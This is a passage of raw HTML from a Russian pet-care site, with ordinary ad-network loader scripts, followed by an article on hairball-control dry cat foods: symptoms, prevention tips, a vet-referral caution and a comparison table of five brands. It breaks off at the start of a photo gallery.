 t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4489902670\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4489902670\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-10 -->\n<div id=\"yandex_rtb_R-A-562461-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-10\",\n                renderTo: \"yandex_rtb_R-A-562461-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5819404012\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"5000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *","xpath":".\/\/table\/\/*|.\/\/blockquote\/\/*|.\/\/ul\/\/*|.\/\/ol\/\/*|.\/\/a\/\/*|.\/\/p\/\/*"}},"content":{"restriction":{"content_less":"6000"}},"user":[]},{"id":"83618","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-7 -->\n<div id=\"yandex_rtb_R-A-562461-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-7\",\n                renderTo: \"yandex_rtb_R-A-562461-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_post_bottom_dt_580x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4298330987\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-8 -->\n<div id=\"yandex_rtb_R-A-562461-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-8\",\n                renderTo: \"yandex_rtb_R-A-562461-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5053117259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"83619","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1400,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-562461-5 -->\n<div id=\"yandex_rtb_R-A-562461-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-5\",\n                renderTo: \"yandex_rtb_R-A-562461-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"7","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"83620","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-562461-9 -->\n<div id=\"yandex_rtb_R-A-562461-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-9\",\n                renderTo: \"yandex_rtb_R-A-562461-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"83621","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-562461-14 -->\n<div id=\"yandex_rtb_R-A-562461-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-14\",\n                renderTo: \"yandex_rtb_R-A-562461-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5513102124\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><script type="text/javascript" src="//kot-pes.com/adfox.asyn.code.ver3.js"></script>
</head>
<body class="post-template-default single single-post postid-72384 single-format-standard">
	
<!-- HEADER -->
<header id="main_header" class="white_style logo_inmenu_enable logo_menu_row_enable">
<div class="header_wrap">
    <div id="top_ankor"></div>
        <!-- Logo section -->
    <div class="logo_section_wrap">
        <div class="logo-section header_five_style clearfix">
            <div class="logo">
          		          			<a href="https://kot-pes.com" class="logo_image"><img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" /></a>
          		 
                      
            </div>
                                </div>
    </div>
    <!-- /Logo section -->  
    <!-- Main Navigation -->
    <div class="main-nav dark_style">   
        <nav class="top_menu"><ul id="menu-menyu-1" class="menu"><li class="menu-item logo-inmenu"><a href="https://kot-pes.com" class="logo_image_inmenu"><img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" /></a></li><li id="menu-item-42679" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/porody-koshek/" class="menu-item-one-line">Породы Кошек</a></li>
<li id="menu-item-42680" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/porody-sobak/" class="menu-item-one-line">Породы Собак</a></li>
<li id="menu-item-48380" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/drugie-zhivotnye/" class="menu-item-one-line">Другие животные</a></li>
<li id="menu-item-42678" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a rel="nofollow"  href="https://kot-pes.com/category/poleznaya-informaciya/" class="menu-item-one-line">Полезная Информация</a></li>
<li id="menu-item-68247" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interaktiv/" class="menu-item-one-line">Интерактив</a></li>
<li id="menu-item-79392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/news/" class="menu-item-one-line">Новости</a></li>
<li id="menu-item-79393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interesnye-podborki-pro-koshek-i-sobak/" class="menu-item-one-line">Про кошек и собак</a></li>
<li id="menu-item-79394" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interesnye-podborki-pro-zhivotnyx/" class="menu-item-one-line">Про животных</a></li>
<li class="menu-item rehub-custom-menu-item top-search-onclick"><a class="icon-search-onclick icon-in-main-menu menu-item-one-line"></a></li></ul></nav>        <div class="responsive_nav_wrap"></div>
    </div>
    <!-- /Main Navigation -->
</div>  
</header>
	<div id="after_header" class="content">
            </div>
    <!-- CONTENT -->
    <div class="content">
		<div class="clearfix">
        
		    <!-- Main Side -->
            <div class="main-side single clearfix">

                            <article class="post post-inner category-560" id="post-72384">

                                            <!-- Title area -->
<div class="top_single_area">
    <div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://kot-pes.com/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://kot-pes.com/category/poleznaya-informaciya/">Полезная Информация</a></span></div><!-- .breadcrumbs -->    
    <h1>Корма для выведения шерсти из желудка — как помочь кошке справиться со своей шубкой</h1> 

    <div class="meta post-meta">
                    </div>
</div>
                    
                                                                                                    					                    
                    
                    
                    
                    <div class="fpm_start"></div>
<p style="text-align:justify;">Кошки славятся своей чистоплотностью, они тщательно ухаживают за собой, регулярно вылизывая шерсть. Такая процедура не только часть гигиены, но и элемент самоуспокоения, поэтому совершенно неудивительно, что питомцы могут проводить за таким занятием немало времени. Но есть у вылизывания и неприятная сторона — шерсть попадает в пищеварительный тракт, где скапливается и периодически выходит через рвоту. У заботливого владельца есть возможность помочь своему любимцу эффективно избавляться от проглоченных комков.</p>
<p style="text-align: justify;"><span id="more-72384"></span></p>
<div id="toc_container" class="toc no_bullets">
<p class="toc__title">Содержание</p>
<ul class="toc__list">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i"><span class="toc__number toc_depth_1">1</span> Как понять, что у кошки проблемы с шерстью в пищеварительном тракте</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2"><span class="toc__number toc_depth_1">2</span> Основные правила для предотвращения скопления шерсти</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3"><span class="toc__number toc_depth_1">3</span> Корма для выведения шерсти</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4"><span class="toc__number toc_depth_2">3.1</span> Обзор кормов для выведения шерсти</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5"><span class="toc__number toc_depth_3">3.1.1</span> Таблица: сравнение сухих кормов для кошек с эффектом выведения шерсти</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6"><span class="toc__number toc_depth_3">3.1.2</span> Фотогалерея: профилактические корма для кошек с эффектом выведения шерсти</a></div>
</li>
</ul>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7"><span class="toc__number toc_depth_1">4</span> Видео: если кошку рвёт шерстью, можно ли давать пасту или специальный корм?</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8"><span class="toc__number toc_depth_1">5</span> Отзывы владельцев кошек</a></div>
</li>
</ul>
</div>
<h2 style="text-align:justify;" id="i">Как понять, что у кошки проблемы с шерстью в пищеварительном тракте</h2>
<p style="text-align:justify;">Многие считают, что проблема шерстяных комков в пищеварительном тракте — это исключительно особенность длинношёрстных пород, таких как мейн-кун, персидские и бирманские кошки, однако это касается всех представителей, у которых вообще есть пушистый покров (в том числе и абиссинских, и британских кошек). Всё дело в том, что на языке у кошачьих располагаются многочисленные крючки, повёрнутые в сторону горла, которые необходимы хищнику для поедания своей добычи. При вылизывании шерсть также цепляется за язык и кошка не может её не проглотить. Чтобы у животного не возникали проблемы с пищеварением, продуман естественный механизм — часть попавшего вовнутрь выходит с фекалиями, а задержавшиеся скопления питомец периодически просто срыгивает в виде плотных цилиндрических «колбасок» шерсти.</p>
<div id="attachment_72393" style="width: 526px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/03/post_5c8fff32b7750.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-72393" class="wp-image-72393 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/03/post_5c8fff32b7750-516x290.jpg" alt="Язык кошки" width="516" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/03/post_5c8fff32b7750-516x290.jpg 516w, https://kot-pes.com/wp-content/uploads/2019/03/post_5c8fff32b7750-650x366.jpg 650w, https://kot-pes.com/wp-content/uploads/2019/03/post_5c8fff32b7750-765x430.jpg 765w, https://kot-pes.com/wp-content/uploads/2019/03/post_5c8fff32b7750-244x137.jpg 244w, https://kot-pes.com/wp-content/uploads/2019/03/post_5c8fff32b7750.jpg 1280w" sizes="(max-width: 516px) 100vw, 516px" /></a><p id="caption-attachment-72393" class="wp-caption-text">При вылизывании шерсть цепляется за крючки на языке и попадает в пищевод</p></div>
<p style="text-align:justify;">В норме срыгивание шерстяных масс должно происходит 1–4 раза в месяц. Однако комки могут представлять и серьёзную угрозу для кошки — они могут сбиваться в плотные, крупные тела (безоары) и полностью блокировать просвет желудка или кишечника. Риск такого осложнения выше у питомцев с осложнённым механизмом рвоты, а также у обладателей длинной шерсти, в частности у крупных мейн-кунов. <strong>Наиболее остро проблема стоит в периоды линьки — смены шерстяного покрова, которые обычно приходятся на весну и осень.</strong> В такое время в организм питомца попадает слишком большое количество волосков, что может затруднить их отхождение. Поэтому владельцам рекомендуется регулярно проводить профилактику скопления шерсти.</p>
<p style="text-align:justify;">Понять, что кошке требуется помощь и в её пищеварительном тракте уже скопилось немало лишнего, можно по следующим симптомам:</p>
<ul >
<li>срыгивания стали слишком частыми;</li>
<li>в отходящих массах есть примеси слизи;</li>
<li>стул твёрдый, содержит отдельные волоски;</li>
<li>живот вздут;</li>
<li>рвота частично непереваренной пищей;</li>
<li>сниженный аппетит;</li>
<li>подавленное состояние;</li>
<li>заметное ухудшение состояние шерстяного покрова (жирность, тусклый внешний вид).</li>
</ul>
<h2 style="text-align:justify;" id="i-2">Основные правила для предотвращения скопления шерсти</h2>
<p style="text-align:justify;">Чтобы шерсть в организме питомца не скапливалась и не создавала проблем, необходимо следовать ряду правил касательно организации питания:</p>
<ul >
<li>кормление должно быть сбалансированным — это позволит избежать повышенного выпадения шерсти;</li>
<li>при кормлении натуральным кормом не стоит забывать об источниках клетчатки — у кошки в рационе обязательно должны присутствовать овощи и зелень, частности свёкла, листья салата, петрушка, тыква, кабачки, морковь и т. д.;</li>
<li>у кошки должен быть постоянный и неограниченный доступ к чистой воде — недостаток жидкости плохо сказывается на работе ЖКТ и затрудняет дефекацию в целом, не говоря уже о продуктивном выходе шерсти;<div id="attachment_72392" style="width: 445px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/03/post_5c8fffa00c05c.jpg"><img decoding="async" aria-describedby="caption-attachment-72392" class="wp-image-72392 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/03/post_5c8fffa00c05c-435x290.jpg" alt="Кошка пьёт воду" width="435" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/03/post_5c8fffa00c05c-435x290.jpg 435w, https://kot-pes.com/wp-content/uploads/2019/03/post_5c8fffa00c05c-650x433.jpg 650w, https://kot-pes.com/wp-content/uploads/2019/03/post_5c8fffa00c05c-765x510.jpg 765w, https://kot-pes.com/wp-content/uploads/2019/03/post_5c8fffa00c05c-244x163.jpg 244w, https://kot-pes.com/wp-content/uploads/2019/03/post_5c8fffa00c05c.jpg 960w" sizes="(max-width: 435px) 100vw, 435px" /></a><p id="caption-attachment-72392" class="wp-caption-text">Кошка должна получать чистую воду в неограниченном количестве</p></div></li>
<li>кошки на сухом питании должны постоянно или периодически получать корма для облегчения процесса продвижения шерсти по ЖКТ;</li>
<li>необходимо обеспечить животному доступ к свежей траве. Не обязательно выпускать кошку на улицу, достаточно будет вырастить для неё небольшую грядочку прямо в горшке на подоконнике.</li>
</ul>
<p class="author-text" style="text-align:justify;">В нашей семье уже 16-й год живёт пушистая любимица — персидская экстремальная кошка Катрина. Уж мы-то не понаслышке знаем о проблеме шерсти — в свои лучшие годы питомица была похожа на огромный комок шерсти с хвостом. По незнанию сначала о выведении шерсти не беспокоились, но когда эпизоды срыгивания стали очень частыми (почти ежедневными), отправились к врачу. По совету ветеринара посадили для Катрины траву на подоконнике и покупали специальную пасту.</p>
<p style="text-align:justify;">Помимо питания большое значение имеет уход за самой шерстью. Питомца обязательно регулярно вычёсывать, помогая удалять выпавшие волоски, а особое внимание этой процедуре стоит уделять во время линьки. Например, персов в межсезонье порой приходится тщательно вычёсывать 2–3 раза в день.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<h2 style="text-align:justify;" id="i-3">Корма для выведения шерсти</h2>
<p style="text-align:justify;">Корма для выведения шерсти обычно представлены в форме сухих рационов и действуют за счёт повышенного содержания неперевариваемых пищевых волокон — именно они позволяют очищать кишечник по аналогии с тем, как это происходит у диких кошачьих, предпочитающих пожевать травы. То есть скопившая шерсть не продолжает накапливаться, а выходит с фекалиями. Также в числе ингредиентов подобных кормов можно встретить:</p>
<ul >
<li>фруктоолигосахариды — сахара, которые расщепляются только в прямой кишке. Они проходят через пищеварительный тракт и подобно клетчатке помогают вывести скопившуюся шерсть, а расщепляясь, работают как пребиотики, улучшая функционирование пищеварительного тракта в целом;</li>
<li>компоненты с обволакивающими свойствами (семена льна, семена подорожника и пр.) – необходимы для облегчения эвакуации содержимого кишечника;</li>
<li>витаминно-минеральные комплексы для здоровья шерсти. Это необходимо для укрепления кошачьей шубки и минимизации объёмов выпадения волосков.</li>
</ul>
<div id="attachment_72391" style="width: 445px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/03/post_5c9000562c297.jpg"><img decoding="async" aria-describedby="caption-attachment-72391" class="wp-image-72391 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/03/post_5c9000562c297-435x290.jpg" alt="Фрукты и овощи" width="435" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/03/post_5c9000562c297-435x290.jpg 435w, https://kot-pes.com/wp-content/uploads/2019/03/post_5c9000562c297-650x433.jpg 650w, https://kot-pes.com/wp-content/uploads/2019/03/post_5c9000562c297-765x510.jpg 765w, https://kot-pes.com/wp-content/uploads/2019/03/post_5c9000562c297-244x163.jpg 244w, https://kot-pes.com/wp-content/uploads/2019/03/post_5c9000562c297.jpg 1620w" sizes="(max-width: 435px) 100vw, 435px" /></a><p id="caption-attachment-72391" class="wp-caption-text">Содержание натуральных пищевых волокон в кормах для кошек позволяет им проводить профилактику скопления шерсти</p></div>
<p style="text-align:justify;">Важно понимать, что все корма для выведения шерсти — это исключительно профилактические продукты, которые можно встретить в линейках для кошек с особыми потребностями (с чрезмерным выпадением волос, длинношёрстных, не выходящих на улицу и т. д.). Такие продукты позиционируются как полнорационные, просто с дополнительной функцией, поэтому их рекомендуется чередовать с обычным питанием — корм заменяют составом для выведения шерсти на период активной линьки или раз в месяц при отсутствии регулярных срыгиваний до исчезновения проблемы.</p>
<p style="text-align:justify;">Вопрос возможности постоянного кормления рационом с подобной функцией зависит от животного. Учитывая, что корма такого рода производятся как полнорационные, их теоретически можно использовать на постоянной основе, но лучше проконсультироваться с врачом. А вот переходя с обычного рациона на специализированный и обратно, стоит выбирать корма одного производителя — у них будет похожий состав, что не создаст дискомфорта у животного при резкой смене питания.</p>
<p style="text-align:justify;"><strong>Однако покупные рационы — это не лечебное питание, если у кошки уже появились тревожные симптомы и наблюдается ухудшение самочувствия, её необходимо показать ветеринарному врачу, который и определит масштаб проблемы и дальнейшее лечение.</strong> Корма рекомендуется применять для всех пород только в рамках профилактики на фоне общего благополучия.</p>
<blockquote >
<p style="text-align:justify;">Частая рвота — далеко не всегда признак скопления шерсти, это может быть симптомом и других опасных состояний. И даже если источником недомогания является шерсть, то на стадии безоара, создающего непроходимость, ни о каком консервативном лечении речи не идёт, требуется срочное оперативное вмешательство.</p>
</blockquote>
<h3 style="text-align:justify;" id="i-4">Обзор кормов для выведения шерсти</h3>
<p style="text-align:justify;">В ассортименте большинства популярных производителей кошачьего корма есть отдельные позиции для выведения шерсти. Обычно их легко распознать по названию — в нём нередко фигурирует слово «hairball» (комок из волос).</p>
<h4 style="text-align:justify;" id="i-5">Таблица: сравнение сухих кормов для кошек с эффектом выведения шерсти</h4>
<table >
<tbody>
<tr>
<td>Название корма</td>
<td>Группа животных</td>
<td>Белки/ жиры, %</td>
<td>Содержание клетчатки (пищевых волокон), %</td>
<td>Дополнительные компоненты для улучшения выведения шерсти</td>
<td>Класс корма</td>
<td>Калорийность на 1 кг</td>
<td>Стоимость 1 кг</td>
</tr>
<tr>
<td>Cat Chow Hairball Controll</td>
<td>Для взрослых кошек от 1 до 7 лет с пониженным уровнем активности</td>
<td>32/11</td>
<td>5,5</td>
<td>Свекольный жом, сушёная петрушка</td>
<td>Премиум</td>
<td>3330 ккал</td>
<td>250 рублей</td>
</tr>
<tr>
<td>Josera Catelux</td>
<td>Для взрослых длинношёрстных кошек</td>
<td>32/20</td>
<td>5,3</td>
<td>Свекольная пульпа, кожура семян подорожника</td>
<td>Супер-премиум</td>
<td>3889 ккал</td>
<td>400 рублей</td>
</tr>
<tr>
<td>«Клуб 4 лапы» Hairball Control</td>
<td>Для взрослых кошек</td>
<td>32/21</td>
<td>4,5</td>
<td>Свекольная клетчатка</td>
<td>Премиум</td>
<td>3990 ккал</td>
<td>250 рублей</td>
</tr>
<tr>
<td>Royal Canin Hairball Care</td>
<td>Для взрослых кошек</td>
<td>34/22</td>
<td>6,9</td>
<td>Фруктоолигосахариды, оболочки и семена подорожника, свекольный жом</td>
<td>Супер-премиум</td>
<td>3756 ккал</td>
<td>600 рублей</td>
</tr>
<tr>
<td>1st Choice Cat Adult Healthy Skin &amp; Coat</td>
<td>Для взрослых малоактивных кошек</td>
<td>30/20</td>
<td>6</td>
<td>Свекольный жом, волокна гороха, семена льна</td>
<td>Супер-премиум</td>
<td>4380 ккал</td>
<td>600 рублей</td>
</tr>
</tbody>
</table>
<h4 style="text-align:justify;" id="i-6">Фотогалерея: профилактические корма для кошек с эффектом выведения шерсти</h4>
<div class='fotorama--wp' data-fg_size='fg-normal'data-fg_autoplay='true'data-fg_allowfullscreen='true'data-fg_arrow='true'data-fg_loop='true'data-ids='72389,72388,72387,72386,72394'data-nav='thumbs'data-loop='true'data-keyboard='true'data-link='file'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-size='large'data-width='229'data-auto='false'data-max-width='100%'data-ratio='0.78965517241379'><div id="gallery-1" class="gallery galleryid-72384 gallery-columns-0 gallery-size-thumbnail">
<dl class="gallery-item">
			<dt class="gallery-icon portrait">
